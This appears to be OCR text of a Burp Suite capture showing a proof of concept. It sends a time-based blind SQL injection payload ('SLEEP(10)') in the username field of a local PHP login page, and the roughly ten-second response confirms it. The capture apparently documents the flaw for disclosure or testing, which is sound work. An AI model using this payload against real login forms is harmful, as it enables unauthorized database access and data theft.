 Request
Pretty Raw Hex \n
1 POST /bilal%20final/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 67
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/bilal%20final/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
18 Cookie: PHPSESSID=2vcgmn9u7h75h5jbjdi1d2e871
19 Connection: close
20
21 username=1'+AND+(SELECT+2+FROM+(SELECT(SLEEP(10)))a)--+b&password=2
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 04:14:45 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 296
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
C:\xampp\htdocs\bilal final\login.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
C:\xampp\htdocs\bilal final\login.php
</b>
on line <b>
12
</b>
<br />
13
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
Response Headers 6
515 bytes | 10,020 millis